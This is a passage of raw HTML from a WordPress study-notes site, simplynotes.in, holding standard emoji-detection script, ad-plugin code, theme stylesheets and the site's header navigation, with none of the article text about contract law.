n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- simplynotes.in is managing ads with Advanced Ads 1.53.2 – https://wpadvancedads.com/ --><script id="simpl-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplynotes.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.simplynotes.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.simplynotes.in/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.simplynotes.in/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://www.simplynotes.in/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.simplynotes.in/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.simplynotes.in/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.simplynotes.in/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.simplynotes.in/wp-content/themes/zakra/style.css?ver=3.0.20' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
.zak-container{max-width:1160px;} .zak-container--boxed .zak-site{max-width:1160px;}@media screen and (min-width: 768px) {.zak-primary{width:70%;}}body{font-weight:500;font-size:18px;line-height:1.7;}.site-title{color:#blank;}.zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:not(.current-menu-item):hover > a, .zak-primary-nav ul li:not(.current-menu-item):hover > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu li:not(.current-menu-item):hover > a{color:rgb(74,239,223);}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li:hover > .zak-icon{fill:rgb(74,239,223);}.zak-primary-nav.zak-layout-1-style-2 > ul li a:hover::before{background-color:rgb(74,239,223);}.zak-primary-nav ul li a{font-weight:400;font-size:1.872rem;line-height:1.8;}.has-page-header .zak-page-header{padding-top:px;padding-right:0px;padding-bottom:20px;padding-left:0px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-size:3.6rem;line-height:1.3;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-size:1.728rem;line-height:1.3;}.zak-footer-cols{background-color:rgb(38,211,255);}.zak-footer-cols{border-top-width:0px;}.zak-footer-cols ul li{border-bottom-width:0px;}.zak-footer-bar{background-color:rgba(0,229,255,0.2);}.zak-footer-bar{color:rgb(65,69,76);}.zak-footer-bar{border-top-width:0px;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//www.simplynotes.in/wp-content/uploads/pum/pum-site-styles.css?generated=1723713635&#038;ver=1.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.simplynotes.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplynotes.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.simplynotes.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplynotes.in/wp-json/wp/v2/posts/2258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplynotes.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.simplynotes.in/?p=2258' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplynotes.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplynotes.in%2Flaw-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplynotes.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplynotes.in%2Flaw-of-contract-1872nature-of-contract-classification-offer-and-acceptance-capacity-of-parties-to-contract-free-consent-consideration-legality-of-object-agreement-declared-void%2F&#038;format=xml" />
<link rel="pingback" href="https://www.simplynotes.in/xmlrpc.php">
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }

					</style>

		<link rel="icon" href="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-android-chrome-192x192-1-270x270.png" />
		

	</head>

<body class="post-template-default single single-post postid-2258 single-format-standard wp-custom-logo paged-5 single-paged-5 zak-site-layout--left zak-container--boxed zak-content-area--bordered has-page-header aa-prefix-simpl-">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-2">
		
			
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
	<a href="https://www.simplynotes.in/" class="custom-logo-link" rel="home"><img width="537" height="126" src="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png" class="custom-logo" alt="Simplynotes &#8211; Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes" decoding="async" fetchpriority="high" srcset="https://www.simplynotes.in/wp-content/uploads/2022/02/cropped-simplynotes_logo_final.png 1x, http://www.simplynotes.in/wp-content/uploads/2022/02/simplynotes-logo-1.png 2x" sizes="(max-width: 537px) 100vw, 537px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.simplynotes.in/" rel="home">Simplynotes &#8211; Online Notes for MBA, BBA, MCA, BCA, MCOM, BCOM, MSc., BSc., Bio Technology Engineering, Medical Notes, Projects, Last Year Papers, PPt, Entrance Exam Study Material, Vocab Builder, MBA Syllabus and MBA collages |   Simplynotes</a>
	</p>


				<p class="site-description ">Simplynotes - Online Notes for Management/ UGC Net</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->


	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-15478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15478"><a href="http://www.simplynotes.in/e-notes/">E-notes<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-15479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15479"><a href="http://www.simplynotes.in/e-notes/mbabba/">Free MBA/BBA Study Notes</a></li>
	<li id="menu-item-15480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15480"><a href="http://www.simplynotes.in/e-notes/mcomb-com/">M.COM/BCOM</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15481"><a href="http://www.simplynotes.in/e-notes/mcabca/">MCA/BCA</a></li>
	<li id="menu-item-15482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15482"><a href="http://www.simplynotes.in/e-notes/msc-bsc/">M.Sc/B.Sc</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15483"><a href="http://www.simplynotes.in/e-notes/bio-technology/">Biotechnology</a></li>
	<li id="menu-item-15484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15484"><a href="http://www.simplynotes.in/e-notes/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-15485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15485"><a href="http://www.simplynotes.in/project-reports/">Project Reports</a></li>
<li id="menu-item-15486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15486"><a href="http://www.simplynotes.in/ppts/">PPT</a></li>
<li id="menu-item-15487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15487"><a href="http://www.simplynotes.in/vocab-builder/">Vocab Builder</a></li>
<li id="menu-item-15488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15488"><a href="http://www.simplynotes.in/entrance-exams/">Entrance Exam</a></li>
<li id="menu-item-15489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15489"><a href="http://www.simplynotes.in/uncategorized/request-a-topic/">Request a Topic</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15490"><a href="http://www.simplynotes.in/sponsor-and-ad-inquiries/">Sponsor &#038; Ad inquiries</a></li>
</ul></nav><!-- #zak-primary-nav -->


	<div class="zak-header-actions zak-header-actions--desktop">

		<div class="zak-header-action zak-header-search">
    <a href="#" class="zak-header-search__toggle">
        <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>    </a>
    
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://www.simplynotes.in/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

			<svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg>
		</div>

		<span class="screen-reader-text">Search for:</span>

		<input type="search"
				class="zak-search-field"
				placeholder="Type &amp; hit Enter &hellip;"
				value=""
				name="s"
				title="Search for:"
		>
	</label>

	<input type="submit" class="zak-search-submit"
			value="Search" />

	</form>
<button class="zak-icon--close" role="button">
</button>
</div>
</div>

			</div> <!-- #zak-header-actions -->

	

<div class="zak-toggle-menu "

	>

	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >

		<svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg>
	</button> <!-- /.zak-menu-toggle -->

	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"

		>

		<div class="zak-mobile-nav__header">
							
<div class="zak-search-container">
<form role="search" method="get" class="zak-search-form" action="https://www.simplynotes.in/">
	<label class="zak-search-field-label">
		<div class="zak-icon--search">

